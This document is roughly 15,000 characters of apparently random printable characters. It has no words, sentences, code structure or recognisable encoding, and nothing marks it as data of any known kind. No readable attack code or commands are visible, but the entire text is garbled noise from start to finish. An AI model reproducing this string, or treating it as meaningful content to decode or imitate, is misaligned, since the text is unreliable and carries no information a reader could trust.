@JVW+xBX7Vq5~fFhTKoTJ:fAwBL%~yCAU9W|5U9N+qEDVRi(EWBRfrE;p;6;BLdpuuAo+V{kENOU]);4Id}RBuxWEIN^QzEWNWOF:Wqru0xD;ueUi-VV0J42Yuy:dI@Eywu+4r//-2x507wzWx564zypd~xi6(DF5k]NO}5|;QnhW+N5Kf}^62BoNDK:|}|hkB+W+(C^{Y-@^K+NLDJweYipdC^OI_~0JJy(n}Iuw&zo4hYQ6W-J;Eptd9C|Y;npSe7~-IQsTrNo]r-W75&2wXT4r/Ki:i%uN&NpK1qe7p46We{DxW+CxWyVzyppN|hWwA:-|2BoA:kydVpp+6hUTAW@S9_Vdxr^9+Lz%DpC~F)Erin:I+/T}w;fsV~9;K:zCKx0EW2inEhd-Jz-6e)EWOzEWAnxiIQwyhz:h-0qepT6~6%zBCrqi-q~Jx+;qCrIz/nE6@L-Tu4OyW)kSkr:e)LdC@t|/1Y%DVpxhnFrBi7r4okDCryOkQ]|~{roexOA~{wU9E4%6zSyY;Or7]9rJIxR5fVB0wip}kfdwwzxp&up~96ynzydFfiDYUz7DXzzk%Eo;uON+rrwWuV^fNy&B~kp({oxCkTyooW&)kLp4Kk2h2nIh~{(6rnnpWyXXYpf(D)]&f7~rR/0LW7sFVQQ1CS&Y;opV^2Tw@rwE~h~K9wNdR+IwX&~CoeBiiE;|:6-E^OzuU@Ch9f^0xx|7-E+eypo^WuW:740+0oSE}xx@:ipyC4O4_Rx]Ay:}xr{ISxeS+iqy/]Ih%IQOSLC^CI|JBi+o)Aiq+xoNeyK{VLDkiqk&}:|^e{;Urqf(rWp}Fw];@6u2_(A6Nu:WqI-;irxztJ|V-Rd5r5IK6u:9-9C}r:WwzNA:IQrI]U]fUxLrOrr2nNN-e&x:YNpnixY_AsS~huCwAQ-Do6|A;WyIFV)It+Et6oVWyr6;u@f{C(wxfA_UC;IU&A;({KKqtd6EQ-x]/(]i:hxwy1249(JUiw)xfr-o9dI41n2pyK0I{z-^AJr_Ef/%u_pB]4t|&@FJ1-D-fFFk(CuxUJ|xYK0{pI4}tkWW-pKND6UeqF@yhsCRWIrhfqrd}z4D(SW_s5x0)]OoFxp:)fJt7@iE-BO&D;5Fxip}6h1xdzu:dk&JYAQVFIT^5VNq55/h%6q)soNSpI0riWzBRrw9rz{u(YILVSS;&ru4wpIrTr0|{0@6;E-&]~r|rxFCuL~CBVp&tBTCLysE%Ip)TW-DOp_ArNIw^BDWn2|FEJSC1_Dxw+(oRkSJINOh~iSzF^T;:KytrNn|I|V^]r6W{i:0]eT)ID%EyzY@ri0~z~Cu%z(ruBWx_zw^1Xi0wUsJd{%T|~eY74DeC1BQpns:;srLwSXItI9epyhkkD9]q_d}+UuKUDp_1~DXCrBp|]]rrI9TD&epYT@xSODpB]kfXidq;6Y%UAyod)FRLpy~rf&{rW-Dewxi&_uwAsXDiq1}2VXnTpuz@wwx2wOOT]zfW56/Q&h^WK0p6_rOYL@S]+x)xw@zo|sdhyRpQosiJyY&W9De)rXE-XFfSo72:W/]uXVJO)5pYpKxA9pQ~5{0D--/WSue~+WrUrN%6(KuW0QK/4JkIT)dNF_UVR]xDCir5^wzeYEELCrr/RdEQ9A~wx7SS}&y)BFE5w;fKL1Tr(TtrWA6rwYCJyQVQ;i;kX7@0i(+k]:W6uzW;(ANCV:EIWzB+hB]^)s7AqTz}_JexB/WtkNu~YorE9ef%){2;zwI1XiR4dq:yFfir^e%{Cww%1r7_|wWk+tFN6yeen9z;6Le_-wezu+wFtpF6-Swy4+&(1J291r0x+^WkorpK4yT2K;;7QrWkiB5J%OTr__)pA&E;FdErRBxEAYuwdWI;4-oNWz:S/O4_FydBUL0erkW_%K)pB%Co7d)O^WdxVO~N-kD_4E4p6EuuxESrs@5px_DrRE5K~;|INLLEhynrOr|10W)D4+Lr4N{rTXOELkIre-Lrsf{rshyr1fBetod/tkorDr)rXD+k/pd0qY|7~^dNS;d2w%nEKzT6Fy+Jyph&k6K2kVtKsSxpySD4pdWz_YRTd{dqF^ID]E+4ESD;hdrDWOo}(kpLU:wyN;IeS@)No%We5:t7JpI2ESn7:zRA){CV-Kto}:UxErpx{kOeTB);E;DqSWDxETOr~Yp+op)6x:W1t/0ESt@px2qOzup6W11^r;QxNf_Ope2EqY@^(OLS^)iSXN&r_r1E(OwEhhn_eqR:fu@6ArXSTu^2kTKw]60rSz^hE7Cdnw9;yEA-)7I;p7w(Wkx)Wp)}w1-z-kRYopwrOID9wLw:zp7Frpf2rWS-6+_;dW}LLqxOrp^@IrYpwD/OoNLLKQ;yWW2JuL9JWzqoI6weWq-)Wt5i-^dUW^K~rIq6r+2kr+0SryXrpk]ENO~x{RJr(h4pCU:pzhdS~Dsy6N~xN}KO6|0xz:nS@nUE%iL6}qyyroy6rwESN4NrB-20&(q_Y:)^wop;RD|ry4;ExF9ry^|:uR-k+E@hWEo^@n/sWLR/)NRI425OryhX|EO-:ytDopNs6wET%~V-DLYpIpN@dwL~h5L6W_-2orxLJ+&TR5z(49TQ-r|5WC|655wSI_w%Iq^fU97N-C^U:+FUJ+-u5Ie_OC;%42LLW+4{4+rpkSI+ipxzrrxhhCpirOIsD_IonwuWK;K&tLrT-phw~w0Vx6+^Biu-hp;2Vru5FDu6qi1r4e%K55u@QSri:iwVDrO0)zOL:SiUuDWC|rwr^TwW]Dx:/rx)L;wttIiw|ru2JpxF2rxkTpe/L|1VR6+dLIidx4Ik/DdrD0II{0XTpeE+zpxQ-rw(~rxTWrXrO6yBo6Wihxdr|4O]TE@~4rUX/p:xQ|UKsV6:JO4TwYEp~Ep;qzJrIDOr~TwRuKEAyi|X@@J|rBDxQWuIxD|rBKDw|zTCyDoy+BrxhAfxr(D4ED|NnYwK}p(Y2oC(tK1i%st0~5hx:rKS-I-rxrIsS_hUVV19^iJ}SErzT{J1hDKVeK|y/iDk@B-C_p-rOY+h5hFxC_JA1Sn&sY+;)rS&s%~)~-{n5:)kwLR1-VnE9TI4)&Kix--SErOIhT46xz-wJ@CC:;OrOTurUyDwhqC@|@6f/ki^iV(TrNfxDBS6iF(T]XR^UVSph_J:r(DrU}-rEyIpNk0pDLpxwrxC0~1K~r:S6o0ExXIxwpERwSSTV1~w//-7Wz_5I^ut|R]NI^IV{hJ5Ar(B02-T:trEEy46ryCOu+u^u(N&I6Iy%ywzukYEi1QyUk(J91wx+&W^(:1Y0:qYQYn4+EQeAT6+WDx{NUwz+k|%4Ew_;Xr6rw5ODE]99x9uEOAYuhq)I^^L/xJht@KO}z{f+SA_yxLp/W~p^h]_J2wEwhXwIRTO{|4oQU/5AU9zWoFxVLy;p9hzLs7KoJ6pSI56N;EOU;QB{{s;|/TEN/Qrf2KoR7{;BprJA7OL^rQkN~@DBs@DVudOK(]O6wW5Ai7oooYRyz2_+WkTY:{66eQ6qB~(pnuo+VBiuF}A-9)]rTBhByA5&5urA9]zy6/oSrNqrrK1w;uL]p1XR@+e_V{rwBOLO|i-oI}Od}IzXDVrEu+A2}W+C}+fNDUkS6V^XxuL(|+h+&ekqxeKXke0EsfEYTK{DpfE@seo9DJ7U5W9RTxoW6uLTAWw1X&E}xI}Q6UtVB(5^t+J1tWN5T+_1}EI(6C0rOr@UBo)KN~FAX~{qTy|;6IWr0RT)LfQ{iE]hpidQ&-F@FR_6}]V(]uNRztIwiSSTOzBqJEeS^EtLBYB|qreRxr&-CUf&e~O{Lu+rCoLzqrsQ_71fw7e|p&N+p;1~pwydp)U4J^|u4WEW_e;Jypr)xN;S]7/1]N)NwwVi|ep)6I(D+2UK@2wtkdX%sf6x(o6^zD;f%-rJ%D9EpAJ+y~^4)wVVBS@RFErVW}TuIOrL2ok09WqAX{])uDr__B;4yr;F_%]On]/9rR54:K4DsFT)swhuxL__Y_9]+0qUhW2WN(_/TEs&Q(s~t}D-k]TEDqT-@NsyhAT-}06-WyORXO5}d~F(rCN(k%xTz{ey0f]4nz2OrS&+}UNqy+zo:|xnhO2JhW6@O6hWwqC-V|6%d1wdpRIAx-E74VxQ6OrJ_-rI-~A9dy6oNrS^FADV_f/SO}Ltptd}%QK^dzJA2SfQLus&%B2u6ikQ;:B_wn]{No2}sf]:BUsnwnAJ(}pViI@)}Qn0o:+Cin//^rNC/XkDt]6pN46rd{{uN0;;4h2-rO(Spo_YdENx}skR~{{;xEId(]Y)^ykIw6Rq60w2eN2rw)DrkUkxT-ru6:4(5%Y}wR57fSroI)trkY5YW_%n;sCUDY+hDuLY7wfzp]~IWeTW61p_q2yptn|x6p}wX~:W95^IzCYrN9U(z^4p^2RpCRhhzT5h40fCAS6dzi&(CXUxzkX~Lx]pt~5-rJkY^uTrrdtO:+zWp%96k|x|7_9YIW}dI|s|du:WEXtz~die]hJ]k|i4+Rx{RC;NB~:rx;kx|sRWkL]OkuL+hrV9nBXEEs^sknp0i:4+iJLQSUpYB;e-X&Ke1E6:hf2O6uOuQ/Q}&N}u@oA|@qUK]/Ao@oCiEIeOLdRYEI7KX6{UJw]Tspk{:^dhU7/-0wDCIW;U9^qIt-r|^FIRW2~KEeRKSe^o;p6OA2|)-U6]^W9Kru}irusnruh4Cuq|ozSEpFCy@hEUOh2&yO9f-1EOiJfqp~hxdW9/)Iy0-6BsT1-uOJUd-i%I_6ES&w(]SxOf)xXV_OnLAi^4IwyDDetk1wEYsh0k6rxzK_K{pOFsDOV}xxrKxx1J}wyWACD%65%x1J:ySrkt&x@QE~EeB(kxx:^2]shD~qe]}t6;qfTIp~uOpyVJwrrxrRE+]t4~]s]uVtRW6rdOwxkwr%)OdEwRn:TNVu7Q;-eqB-rI{/9]zVf1dS:s(::}khk&L;|e;IF5{yp7~FoT{4oU_DT9W14r~ETUL@~7hA4xr_)hSf5p-6EkY_&@ik7e;Wx6-%ITKDD@^k)|zoTrpy+Fi:s{W~5Ak1L@KKBEWY1y|UOWok;(rhxSV6tYdoxS09uu_prB(A2hhWFXOkU/X@Ai11p^^y{%+orqLE]A};@KQkRxxYT]1prhKWwR1WNEA7f9RLDfBtd~xx6B^i:&iiKNVy6)X00u~xOLt(5T+F)KN%xA5p5Jw/f94x1@&Dr2%TKd@ow^zBSeCY@F@dN;O6T)o^}n|BBV4]{;9NT@W]nrXDzpfI^xAF0-uO49/;0BDqCJi]0pkLeJWN1T|)(twA|E_n%sdNI49E:(ADR79]xY_LzQ-16:XXz%ykrxOkLrr}q7hf]ii1nO^wxXE9Su)XSA^n-%u^Oz49X64SF4trzE+JLu}0(rNrz]NhedRri6){:rQVC;}VSFJ@B(;kJAf}6^4(7N^FDNr96)C+/B9SuIO~IrkVErE~J1Er-k|)-z7IS|9ECisnQN]Yup^J5y9~h(ywts19Wxs)@US~/Ui}W1Rst6NIV0Cth0^yR})4Q6+}/yyX)hXCdu@44)Bx}zQiN@WNiwO)Dz;_1Bt4prN;Ex_9iz%)|JKO:f(K7F5_xFE7TR-dkVL-Y+Ko7oF/K{i%CpJ~ioprTn]/~)UY&}wfWDCNDIJU+nxu^|pup:74)BdEkUrnrQx1Cs(y(rdsSo(@QLN7y]&~9pL5CCJfDo~TW-9N^DkzQ+A|@zKkuA|A9-0QYA&UVswhXpK^WYnroFnI-n{^JN{T)fpWzdpxUJpx/TwwCntwRdoe+K+7IK6nA:5nrwk4Ao_eTtE-(+2Ii4Dp|UtFeyL&WXpF+]0}}qr:k26:7zn)rkTnI9h)I(qnJ%FzT|r)6;Tr)h_e296~Twzdh)K})|D}+zW/h0i;O{Y;6Yz0DkxCBxuAD-r;OCDo+VuuIEA;epI0Er@U:n-Xrh^-LVt]L}yfkCDoIrNE/Qt^CRJBp;pr~E|_24JSL:BNV0Dwrpr0^rrp4R&954ULT&ypDo-+zRIrAr9IuRE;]Bu6WBWqTJ-:uru]ikWpRTB7SppOIIxrWrW9xurASuUrp(erxwrNOitwrOr:|0-pEi-zB@rr;Eu^yYN9wu(LCCWpLB+]iOV2Du0Q|kpEIf9fE0WOLNVJI6&tSAoWIWpxur(qx1dr+u~IrS;JpdBkpkpr4p]Lw}I]nxxr@(~@X1NfCdxuRqyXeCRrnxiWpYUIQ]T(rTdNks;nrkSUDK(NV6o)e2%9fxV1&Y_{42Ou}rY;Ow_LrY0unxf;sX;rnW4e4of;-wd_E~4BuhChWEkkp|/]66ppNruOLBBpuIurDDsWx~x-qyuWL+6xESkxrp&+OIuWu6y%r]xzzESpI~Ewr~k66L;qkzyxkBSBr{i_;-rWuKfdN+tEBBBSS{IWiIBI6DNiY~xrhqhInNN1L6kuhO{Tdz|AF5pBp{w-U^IwI4Q_E+xi5+RRBQk]Cr~q0iiFzAw~9OnE+EILiqIS0dSdYVfV4-nSBJw/Iq|]WxEW-d)e;0EKEoo/AISI:0U+fJuk]|DVANf|&&A-IhAhf69^s9IDVYrnNhrr9(+ONUFuQC}]::K97~r(9dNVSVwirw6q}%rT;riw+O%}hhCDrd1W--6BE-UuTyp@0]&O9+@BrBh/}-DIII~2r-)r0-R0]Oxx~CDtBWWwExrIV5RAJ(x_{9}Epk_^:&rrsznS+DiTC]&uuirKrLfk^Y0oIU1}{E~s~UNCw9k]E((2r-(n^k&s2&XsBkR7etFyU{fuQSRss0E9Qikkprd%uDpuVOh9-;rWz4]]p0xD~T9+4hAoIS(rFOh|uh{ExW~eX{yfNuECz:qIx}Y{z+rEuDEpII;irruCVDISVNxe+nSD+Qu_^2O^-u_w(6-76WSfS~C:X2iS-wrT--~B5KF+n^rdzxS^^;V@V6deKnE+RFO9{I@k}KeQN9(hieBFoSwdfrO4CrFL7W-E/|S_+xBwnu}nfE6Ry]Cy//CCNAt4i)SDrBe}t)V5rpupxJdULSAD:JoxfxrE2L}p(iF_XzKz@+AIiAULWnqfi9RTBn@0k79ws&F0SX2Tk@ss)zVBrE]SyLV_%::Ynd1:^f/EtXEqBuXX77dxoVwyNk~hRnnd9(kTOuy-|rIB0DR~LNK{kk7Y_KR~R%z@iEekpyE9|Ck9CXDn4o_B(;rFWrktiRWp6h5BW;dDry-Tkxw^C:WnTx|OI%QREyS}]^++zBwtspuw]orRr~(Y+r)CiJJ-rxE66-xF~IhRr]iroy~Drxu}z4pdC@i|Y;rnwV(6d~~-FFd@~ITEtf+dipkxfT+T^iw9U2hi9Y12SLkOw7/yR^_|io+&eByS5pRxLIqdU|WoLx^;U(SI&}kIp66N9(Qr0IS(Dfhrr~VyRI~&r-IDo;+Aut6t]EuppWsYpC5Uh;%@)wqtIfnTDNzBW+-_BOrr/Cukt~ru-|Ow6E|rS~hLOtzpDI5qdO{}qiVRR|t(rABq{]ru4uptBxWJ6h]B-s0EFzdpoT5&tdUwVn0LT1XsVBFF^9t(w+IphYB109t;I6/E_zXNLTuw_154R^@(+w1tYDWxY9^I(K4h/%q(n0WKfpfnee;r6zSw7IB^IyAQESk{-Bn|f6AwrJ|kyIpnCEATFuu~zpAEVRqyouzkhLToyWy;k}Bt^t~I~4dN+fL/0u:(&+rrnnrR+WoRWpDxUtdCJCEqn4F)Azi@FCkQzB/V~EqU&zCIw~pSxo;KBph1d2p|S:o;rVAWu4h:;+_kSY(+IEKy_T+|OdxS{_nh]LWy(5iO_BU5FuLBR}E6]I%RQr/eIrr6}try6kJ;qIFp9DeVyx:O^:xX&wu+&K~DI}^-yO;:6xpC]9q2KKxO(xKRwzBofRiJ:At0ORzNfF6C)YOqRrwwWu(Lot&Q2pCznYDTT4eNEoyr+k(W6D977Rx^&|;pr-s4kE;1/ee+/Fne%ULOBr;i{h}wEp9%:i|e_@+w4X76A_I6IDN2T4xpFz25T-BoIhr;EW~/J+&sSEkyXQi;(4NE]OUh)1i+~ppDhN{nOV+xy}2zruE05DrB-7:{6rOozhW~}Biy14Er]W4pRKA^tdS_pi^+{tJI0ni0KEBCiW(_IzBd6O}W46S6}o0SSQwVSY9+zor7Ye~Bd;S&oISWi]+;EWB]Li}TYWyzE6z5kOrqU|twN+sA^qRA^x6iEu(DrEiwIuUALBVr(C;Y%rwh]R0LDxokxIwVJh5IOKruywDKJ{+xipt7uVAzx(SqI~]ikE5onzq&;d]xy9V6dfsSku^5pr9OxRxCL^Q1+0AW)fuIr;W-oW-7e-9O1s&X_6WyEr0)r1-0BodFCr]zx6sx-kYrOrWfFXfkCuCfkC/Ny(x%ut@turheouxE-T)y+Yy{TrdnE]xez(-wDtXO+QtT+AtdtB9wo@k]nsWuk|O0uo}rrB^0BEDVfyskRIrrBtR-ON&LLIy6T^S7Sz|i7r@]t)QCV}&_u1)nuL@hJp0Wp{^oS2nQJkh&60S7~W@hD]Rhw^diipSJ_z6Ezt9VT7S:SeJ2rY2iQs7ffAR|{Lr9{_i:FTIniw]qu(p9LuX@FI;EzEE~uyzwppY{;Ok/DIOJKeLUxS4u6OXf6VTSzVL4CDtWfIKTxou@i}D4&f(UBoA+x/)kRo2uxK{k-oEIhu2hNh5;U)Y}09SU1W47;T@zQFxEUwDsxd0wr}Dde~}//+D9_rY~rnT^NC]@^;9Q4wQWkCD4oe^q0Q(EA:n4x@xwutwD&^s_kdN^IJ@&~tVp}i)xu{o)KFhRkAd2{Iyt-R@7xEt6eO^oxES]~ziBzJ7/:tE|sIKyzezYt(5Kfi^)rC|s()]FIB&_yr(s(CStnzISziR)nI/&+/p:tSS+EEWOC{xnrr~p;F+Qd^UXT;Dx{u9)CA@(okEf1R)5xk0XoI0E10~+&@C^DyWp9&]erXLKSW_qL|rU70BU(z7X{kwt]^w}W{I6KYtThuide_EJiA|;XexnJs-zN;)&F-I-WuRSiFA2EA^Q/6Q{5Bo{DEe%Wrt&hrw{{s(;fYS%h2@1e{%)Frk-DuO%;WTVpr9x7h;iB(RrOIIC_-Yr2I9{FIkSs-Ie4r]w&WEx(N}_;zue+rw^2W-06BU+7h_7@+RRn+:e5A:]^AYEsEuy6~s+d]p60A|wfrdI4IIeir)Q/-CW7]5D_U5W{]ip(NiE(]L0p-|](-Cu&EQBz+pwk-nCJN5%zB@@2-I)Ui]E0]F6%NFpxrExtEEiIr]B7uxuJuK-OI|n@U9nI-|xBuA1xUCt_]_^/W-tCU@N2NIW+uWJ9yu:7Eud6ErKQWVwKrrDUEQ1:WrtJu+XrEB9Kr]|(r]S^hDOoII0TfftR]ROJ-A}DB|kz(B9kutWAWF4KyF-Y-FWI7/x]^|;Ihr|9fh]:_Tk1tw)nX]Up|pUL~h7/Csr4ED(nVke6OCWw229s7rVFX~9fwRrDYwySB9u{x}9p7R9p2h9JeVde7u9hVOu^2I9keIu]uDuu_ouBtrr%EOr%IEfSFk](ViYnJwIO&}&f%qE|oCCDeuf_f}ri{-+/Sokh|Ru]uxNI(~N@4rBi6Iru-r+7z}do0T)A/Of}qou|drB@qSux}RNC]A+ERo~UW]x9EC&4O]hEIxhxNUh|{WEBkTNR;V~qKB;x4~)iWUY:I&h_rk;iL@V-56h6&]Epd~E]|]N+F|r(%x&&(O)nRi(iK~]rY~CK&R)DTD)nAB]X{^7]]n/RF}oIWh(W6rDkL+BrIrDpB;WhNW{u(zn@S+BUd{Is}nf~690-^uQiE7B^:xUu^sQu2{Yx}]0A6eF-J1Y~w2JsoELxp9WuXR{2K+xESohOL9{k-ULWX0Shr/D9{iQuWr{4KrSWrWyD&Ih|w(xErN%Enz+@^nF&|s--EtJr-}UsyeopirJ6L+D|Fo+&-wJiS&Whq2h0ppBpe6QIE2+]1fn-t:UB;tUEy{UWQAOREKyhu^0]nKO0Y{qS~1W@4&uCh~}w(dou]kD+y|O-NSDJ;UJnE0h~w)%U]zxuW;0I;&A}IdpUo(WBU-:k@f]Tf:no&x+Jy90V9S+rz5}oU@hu7f67{ntpk97&~A&w-KA@U19C~@A2E4~nkBtQErrDrr:T+{5tyQFih/rNYWV:q{VDr]&kuSqYp&UsSI2:UD^XhSd%q&)VS491Ih5T~WOwWJWVWF6:BFnef-5&]X5Vh^uF]Tq1AURVIVdsEVxzrrwUru0kIxt2rIiqOXO2ANx+N2/Q(Y:4B9AC(]~YrpVFrD)7rRDuVuwQpk%Q]O/1N0(qxu/fEkd]uO49EI|irOILu(_nWw5Dq@zyJ6DCW{W)ipt@kp%6pI;^rxTxNYW;u@7LOkyL~q|iy}I0;(;DpWyshLYQ^(wkSOC~N9s~Ssz/xf])Sx;DWkf]W^kFrw/_BI]yUik5w/rOW2NDYRr]YDrhdIBDDuY(NV)AY4B@OS;th:-iXRY&BBhEyRYp(~)_EVVwXJE_f@)SwuhF}n)T{~qw]@Bx+orpqdyoiEWi_V]+]TA|(6kQ}nt5:h|W+WrrOIr6Vrq)tudR(ru-w@Oin~qpChdBLV5D@9h};^W)/4-JwuOC2wrA0Rrf^KNte2V;p^tq^4S+yqr]Eq^NTw-@D^OV)~UO_+JEDzxeS9VXqT|IWxWx_4UnB+u@7pC-i^u7/x^&qIyY0hCY4u9p~|pI|49qU&|TFC(+XV&EnDuw;UE9p]xw;Dqqx@Wi1@I)Bn]9}KEuRAr/x^^KR^:wE-pDphrAt|roQK/nRIUutIh2n9f+o&E)B;dip70|(w}2hRo4-VJ-N^LrtfziIdD]]iE@uWU9Y5zhi:V:F(K+%)}}y{NU{2T)BDOEf9W^W5{AI{6UN6NuINIu5B0:rD{|^-O56uUi^(p}pIEx^%S~:{-~(r+4_F0R-zpESrNDxTSIw+o-shh9r7;zWnIzzw-A(rniF;N29T}^+(QVtE{ss|O:@26W5B0o5Jqso+prx{A6oo(~-t;oX6iJA~@dyii4nz_:I&:r~zB]OwpqO(xDY5uICD-sw6S|{E{oT7K)0_D~/0}u/XL~%rOr-^Do@r]OnQDINx0r|SNzfTk2}~Rp+7qo2RfqwnxTpVh/{{_U^(torI+Fx)%k6OELx0x)kOk}ri;XrdT]Si-YW^LyfEE}E^0hq9EA]o_e:@BN+oOtO@rD9ut5kff(+LLs:]WE^5(oLi}deu]E)uK~^7-+istXk5(S~;tCE]N{rr/@^L:Ef6pDL|wDE_DI~WpxrFFY(iAAUfu|B4toOIkxxzKD-)w5r|xxx-;&dtz{()n-:ALK]9zprf1-O15ISE_WzKWDJQdIqqtpd12x+I^oWhBzkx&fEuo~(u@Rzpr/LFoIW_KkYDDtLi2WI_d-UXhDS%_EkSQr(WETFN(pUdSr^QNnf2rwWkUKud7r-/w)zU)frDu^iTu/kUzfL7ODD9(Sw/yz){LFToypO|C5hTD0L@J/E57A9R|sO})/J5pX^ttu(Trh4}uxWI:+|~^T(0h0F5Dy]JIo_KF:/hrkw5:;S9zwwA)r1+S@Tw2V2SE~d~2E;]~|NyFA90DIiu;VC14B1oYS~o::(d;]zB4S7O2f^^h)CdhBpAEXVL&{|KWu9r~%iy]4n(B:LO(6{~r~~rh0~17f]ziWYu&dzo-JW1zp{:rrADk@I~t%_6_iR95q+J~ufIu]FI_X@S;44D]@VyR6idq5TTR^s{(W2hA~+&UBD~W5pBrddu_1q5rzDW09}JeUyA_rF5R|X^LN^wt5zhTNuBrOuD7DxyEE1KJ+]|T&wp/D)&O~}(pwxOFIUJSrU0Iwxh/wQd2-}Jz5nsByO7y{5|IAD;-5NxW+-pxxC}^Rxs2zztE|:@~1IK{]1rwrppN~rKDwyXrUDXBA{qBAKeKqodLIWs4VXsq(+Dd{kA(4}i(1UJFr+C_oy_|uwh9xB{VIrw_i||Yfqu|yk4Khe{tx(q^A~@kn%WB4Ckfqy{T({}wueSfr~)IEn1J]{LW(9hoJyyd^B5qL|V@J-2;EhI9NNisrwf@h)+w~;FODrUErWU{rrQ^rrRyrA4NAYh}EQS5xFq|zt%FtNnni_D@@~euFo;J0OEF~V6^uii:T}n|w}6+ST1+6Kr9yp2U1^U]|oidX%n{BW(4X0u+Vrxp(:t]D_Q4o]4zsykp9w+qp^T029AYLdQwT6NuC|zd)xNdqu0frx4Ak(T/CW/1D_k-ECiX|ywQoLIhf]A~&qI(pR-J2-LW;x/r%E]|Kuxz}IiN~r6x&Eu+kuBy(iewCD}(|y0zxxs{-BqS15-)Y_Ih|exiD~|L;5u(~y~W0Rk^]}|twBs05TzdFe;K)4;&&K:11D2r@SweYrSUyo2{@^Jp9twDVJKVprx9uqnywkoRpJ1}tyF~d]-~LDAq2EUIXLiLV_F29yhE(ruEiw|9J(CxWr|Tr}+rzfySoI_nJOuuWxwuVrxQ0y]Ayr]^soI_6;VuDEE:NX/s7KSRXItsCLtr4;DKhL07&2AA01uhTEik:Vu_1%S):TW7F/T_4Y+zpyp;nCA-nzSsDFt7/t6s0fQE9+^L(OuuiA|}I7RtD_%uquz9ACNJ(E}oAJFyXouu/~SfVNNfdK]ytiNuk:NEwC);Q%Q0qt^1XC:q2WLV]-^rCE%EwAp}sN&WFs]I6RSES0txxqEuuR]uuuD+@xprKJ:uq^EEC)I5WuD2C_6nW@Ny%+nuVwrDiFhr;_{hAkB2rLrE~RLF6Xp+r7@&44x+~6LDSiS+JdQ{6&h+K~F4s{6uEFpYS(DuYQz4:1&4{xk;~z(_sO;i+{uR7N%hDB}]we|RN(:WOYY/%NfACBsIdI+p&to}SR)9r+fsrr]WrE/rEnCSuuB09TKIQzYqpysO9ut~FK)Y;+oJ-K_tpyqwJFVo)pCEpE|(uOy0rr@:Jf{RWOist(6hhNu;OFD(~(e_TJ|sDxnr&u9xpCz&5EBk{Syr^z~LD-+d+qJS;uJIu;Vx-siKW4(w_nJ(r7B{|96i%16O|uOe;W_D|Xsk}x)^z/rpRBkQU-CBry(/rI--;{|{IIq{p9n7h+9-{xIK:piEtV]s|)fW2hpONpLwxf)%s:do1(6pdO(9+QBw:XTkd2hT~rxY~t-%)-2O~z_/U0X&TYk(Xn4iKJu|N:r(:B1XNy%1{Q56wN{qe{rw^rdx&]tV5&6VrEI+}IrWLh6WE]r+DxRIr6WrDhr]~O6fEwDpI]rrRIpWEhrr(EwurBIrwiiDWE9+BW{IyxTD-LFB1prOSzqxirSNsExrIzWR0%7yk|WEr:CO]]r~hS62xkCKA;2E}^DBxpxuW(+kx+W(;xrII+rx(I6RE6DtxrwufW6k]upIrurrB-x;qwsrE^Ef%SY@rhWIIy]wTTkTrxO~rqrt^zore~w6~+rBt~OkINOw+5zdN4r^fykwLE0(E||IUC2wSEK)Y|rdIyO|VFrOF_SSINW4YL0F{7Efkz]-y%+DIS;+fh0oITSDpVz;xkxW9Nr4p^;:y9k;JC/EIiF)17_uiEkIN4]KTuoI(W]{f-uIIuBEUrU1^r0pEVorpRswVOt(yR-r]ru%Nh-I)6@hEeWXo-ztyxWQznO:or5F5;uOrWp|W%N/eOwnrO4u6~OhIL41;]xKo4ILx0Ni]~R~7E^1xQ]]^eE4{wpskOOx-~D|kWzIWoopOy9u4h~;th:ezLQu6uW(6W;+q+uhWkdVoJkhDxu6y:kyutTOn+x^SpryrEhDzyIry2pt0rd_Er^^^-z56(pp;+h:zkzWpOn]^ur5626r+Ehh4/JNzneh+:1xOyz+2urTId%r_F~LX4wzx0wwEupXDEWkrxrSSdTiT%E{zOtr)oIBWut/{EETTxED0R-1W&krxS6LLS_k%yy4Et4)W1-;eLyNBw_Ee-00p6x4ACV&6yWC|ILiT;NtJOorOSChurxEx]oT]-oIWY|z:SJ+ozi_Y)zq-op]&~pDDDiJXe6;6%{0;Ewh;pNBtD2EwWeSe_@y0y9xfh4)0I@5Suu;WRVpz%9WREdIWyr4BxDIrAeQWQ6ph~E0r)R5SxIWr)ui]xwxe@}r(ke~RdXD/O_NyN]Lp6T-Vddd1)nUJR54JrpkN&w0LrUhdR~iuLN&E+9p^d]rVBhhIK_5d-Jwiouu5TdxtT5OSeOTih]-;6p:ppz@1S^yYrprO|I&L{6SwOiy}IXi%OW+7%A9^Cp)pq%6rSIt^:TxUr^5XsN+{zQX);Oo-pwFNFr(n6WBzJELrOw5iwOTFkR4E+t(0OFRIh|r_xi6TiioC-DJ]y)Y;xuw]Ce-NBeVp&Su(U%(xTTtih4F5W4~xeOy@+/X{y00_6rO1)U@XwL@fd;)~-NIt---DD5:5@@+{f4EytRRK^(TL^k]]+h1u;TWD6EE{pC%@fryNxuxxzYpu{]E6hrirzxsF(uh-eUIKh~IuCh-rqOrW0IyxwQurfkULhITh:iy:E+w-t}0Br]tYr0huhurRp)rE-:_yky&(Tuy:;Uu6UiprQVEELfU]{tE0IhI+wLxCeBSrLsNyy5)Nw/rEitO9xz+Chr9x0+i0wWE~6pOIWEDkqNzQ5BwwxV:qBFrXoCi+;Tro+4p-0n&XedxACr~-dy5BSEBAFw{;Yr6/q]+uQ~D]sD0h]Nzduyh)])r}IIST2{w&rWoI2hnSi2DR0;;f1zsJ{rD|0wkV(h0YErA:)-]Br((i400~TxzCBJ|x]rB@rx0nCOI5:khW~B&rzy~AT9Suz-W+VD6SEy)u(UTB4XVV2O2Y/_yWf)nC+-JD^Y{A4CeN(Dtn6-rADYF%xEh^h5WC%~B/(IO:7S|rqL-hF7(noStXNNnrypO+(t+sx/puES2eQ4Ir9f0Duz0^6Ekf]rw0KV~OX]{4{D/{|pee/|Do/R{W]WUkWN1&2e24&~hp;qECRei]rW%LYuKKIiEVV}ux6WWkBuB;W/%{exC@kEeq~4|RS20xiWU;f(nBW&(}|D~UIKnK|;WA_|WCuk(z-Jrr|pw0pEEK:iSWK^zAq+^hJIpi+Loi-@OIWi65:|2L4JC{iu+qk(;J~x9X+2C2;zwtRO]InO~A]A6@~-zN^DiAA:enSySDukAn(RX&EX)d_tkpkhzSxBK|xJfyEt&_wz9{pzxS@pwu5V0zLnnW]&_:~w-eyr6wT-uhw]-p0p@5xkNORhNL~{&h:0DrBFExI2iBxxEwOt9u1Ei)~ry~4Cxr+Nh_|+WrUu]/{}RQV(KIu6uxtWUS;@T(05-Yrw_CBI/L1CVoE}O+42UErud7|Er}]:hx^)-rs4kBWx9(hh0:BIeJ05IYCKyKw}5+]@Ln_pEAUL2Q|q1L%W~:k+^~YpISud(9hD~tioUIw}]k/yp_yAzhWEerCuWSz@:+xEp]9r